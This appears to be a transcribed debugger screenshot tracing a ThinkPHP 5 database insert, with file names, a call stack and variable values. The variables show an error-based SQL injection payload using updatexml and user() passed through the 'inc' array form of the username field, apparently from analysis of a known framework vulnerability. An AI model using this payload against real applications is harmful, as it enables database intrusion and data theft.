 Env.php
Error.php
Exception.php
File.php
Hook.php
Lang.php
Loader.php
Log.php
135 }
136 return $result; $result: {`username` => "updatexml(1,concat(0x7,user(),0x7e),1)+2"}[1]
137 }
138
139 /**
140 * 字段名分析
\think\db › Builder › parseData()
Debug: thinkphp5
Debugger Console Output
Frames
Variables
Builder.php:136, think|db|Builder->parseData()
Builder.php:721, think|db|Builder->insert()
Query.php:2085, think|db|Query->insert()
Index.php:9, app|index|controller|Index->index()
App.php:343, ReflectionMethod->invokeArgs()
App.php:343, think|App::invokeMethod()
App.php:595, think|App::module()
App.php:457, think|App::exec()
App.php:139, think|App::run()
start.php:19, require()
index.php:17, {main}()
$bind = {array} [2]
id = {int} 1
username = {int} 2
$data = {array} [1]
username = {array} [3]
0 = "inc"
1 = "updatexml(1,concat(0x7,user(),0x7e),1)"
2 = "2"
$fields = {array} [2]
$item = "`username`"
$key = "username"
$options = {array} [18]
$result = {array} [1]
`username` = "updatexml(1,concat(0x7,user(),0x7e),1)+2"
$val = {array} [3]
$this = {think\db\builder\Mysql} [8]
$_COOKIE = {array} [1]
$_ENV = {array}